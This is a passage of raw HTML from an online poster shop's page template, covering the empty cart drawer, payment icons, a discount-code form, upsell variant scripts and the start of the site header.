  data-shs-beacon-endpoint="https://www.drivarts.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><script src="//www.drivarts.com/cdn/shop/t/19/assets/cart.s.min.js?v=130891657242763636831757340742" defer="defer"></script>
<script src="//www.drivarts.com/cdn/shop/t/19/assets/product-info.s.min.js?v=87753472595663657861757340754" defer="defer"></script>
<script src="//www.drivarts.com/cdn/shop/t/19/assets/product-form.s.min.js?v=13364836923749608341757340752" defer="defer"></script>


  <link href="//www.drivarts.com/cdn/shop/t/19/assets/component-card.s.min.css?v=83759261430864595461757340623" rel="stylesheet" type="text/css" media="all" />


  <link href="//www.drivarts.com/cdn/shop/t/19/assets/component-list-payment.s.min.css?v=65581230430398840091757340643" rel="stylesheet" type="text/css" media="all" />


<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/en-au/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://www.drivarts.com/customer_authentication/redirect?locale=en&region_country=AU" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_1c9541a1-74d8-4de4-8686-e4ca5c173293.png?v=1757340717&width=165 165w,//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_1c9541a1-74d8-4de4-8686-e4ca5c173293.png?v=1757340717&width=330 330w,//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_1c9541a1-74d8-4de4-8686-e4ca5c173293.png?v=1757340717&width=535 535w,//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_1c9541a1-74d8-4de4-8686-e4ca5c173293.png?v=1757340717&width=750 750w,//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_1c9541a1-74d8-4de4-8686-e4ca5c173293.png?v=1757340717 875w
              "
              src="//www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_1c9541a1-74d8-4de4-8686-e4ca5c173293.png?v=1757340717&width=1500"
              sizes="
                (min-width: 1500px) 1400px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="875"
              width="875"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/en-au/collections/tous-les-posters"
              
              class="full-unstyled-link"
            >All posters<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/en-au/collections/tous-les-posters"
              
              class="full-unstyled-link"
            >All posters<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Your cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/en-au/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
        
      </div>
      <div class="drawer__footer">
        
        
          <link href="//www.drivarts.com/cdn/shop/t/19/assets/section-contact-form.s.min.css?v=79703725848199892501757340696" rel="stylesheet" type="text/css" media="all" />

<div class="cart-discount">
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Entrer le code"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Entrer le code</label>
      </div>
      <button class="button" type="submit">AJOUTER</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value">$0.00 AUD</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Check out
          </button>
        </div>

        
          <div class="cart__badges">
            <ul class="payment-badges" role="list">
              
              

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div>
        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-primary-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-secondary-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25789067460952__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><div class="announcement-bar color-inverse gradient" role="region" aria-label="Announcement" ><div class="page-width">
                <p class="announcement-bar__message center h5">
                  <span>❄️ Buy 2 posters, get the 3rd one free. ❄️</span></p>
              </div></div>
</div><div id="shopify-section-sections--25789067460952__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-list-menu.s.min.css?v=56965069751700467301757340642" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-search.s.min.css?v=111966657458379280901757340671" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-menu-drawer.s.min.css?v=125175537048677374931757340650" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-cart-notification.s.min.css?v=62718083608471322011757340629" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-cart-items.s.min.css?v=154457770264757940351757340627" media="print" onload="this.media='all'"><link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-price.s.min.css?v=63516244181829757601757340663" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-loading-overlay.s.min.css?v=34495889921453040741757340647" media="print" onload="this.media='all'"><link href="//www.drivarts.com/cdn/shop/t/19/assets/component-cart-drawer.s.min.css?v=5316337895586326481757340625" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.drivarts.com/cdn/shop/t/19/assets/component-cart.s.min.css?v=114311141929227783311757340630" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.drivarts.com/cdn/shop/t/19/assets/component-totals.s.min.css?v=101616642457722492301757340679" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.drivarts.com/cdn/shop/t/19/assets/component-price.s.min.css?v=63516244181829757601757340663" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.drivarts.com/cdn/shop/t/19/assets/component-discounts.s.min.css?v=5857610270704000101757340636" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.drivarts.com/cdn/shop/t/19/assets/component-loading-overlay.s.min.css?v=34495889921453040741757340647" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//www.drivarts.com/cdn/shop/t/19/assets/component-list-menu.s.min.css?v=56965069751700467301757340642" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.drivarts.com/cdn/shop/t/19/assets/component-search.s.min.css?v=111966657458379280901757340671" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.drivarts.com/cdn/shop/t/19/assets/component-menu-drawer.s.min.css?v=125175537048677374931757340650" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.drivarts.com/cdn/shop/t/19/assets/component-cart-notification.s.min.css?v=62718083608471322011757340629" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.drivarts.com/cdn/shop/t/19/assets/component-cart-items.s.min.css?v=154457770264757940351757340627" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 210px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 150px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//www.drivarts.com/cdn/shop/t/19/assets/details-disclosure.s.min.js?v=32198162727434593371757340744" defer="defer"></script>
<script src="//www.drivarts.com/cdn/shop/t/19/assets/details-modal.s.min.js?v=34757073096819458691757340745" defer="defer"></script>
<script src="//www.drivarts.com/cdn/shop/t/19/assets/cart-notification.s.min.js?v=124251344790613533851757340776" defer="defer"></script>
<script src="//www.drivarts.com/cdn/shop/t/19/assets/search-form.s.min.js?v=7815584458858596251757340771" defer="defer"></script><script src="//www.drivarts.com/cdn/shop/t/19/assets/cart-drawer.s.min.js?v=56370774662166308991757340760" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<div class="header-wrapper color-background-1 gradient">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
